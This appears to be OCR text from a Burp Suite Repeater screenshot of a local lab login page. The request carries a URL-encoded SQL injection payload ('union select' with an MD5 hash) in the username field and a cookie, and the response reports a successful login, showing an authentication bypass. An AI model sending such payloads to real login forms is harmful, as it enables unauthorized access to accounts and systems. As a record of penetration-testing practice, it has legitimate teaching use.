 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST /resource/runlogin.php?goto=http://127.0.0.1/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/
12 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-1327104-1975e2afb26d
%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%
%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%
%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_referrer%
%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A
2%3A%22%22%7D%2C%22%24device_id%22%3A%221975e2afb25fb0-0ba00fbb73d0858-f5c5729-132710
5e2afb26d48%22%7D; admin=Y4W4R2t0a9Wa46O0O0Oa; user=
name=1%27+union+select+%27021c6cd3a69730ac97d0b65576a9004f%27%23
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=1%27+union+select+%27021c6cd3a69730ac97d0b65576a9004f%27%23&password=1&sub=
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
提示
登录成功
确认
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 4
Request headers 17
Response headers 9
Inspector
Notes
Done
1,177 bytes | 2,071 millis
Event log (1) All issues (1)
Memory: 250.2MB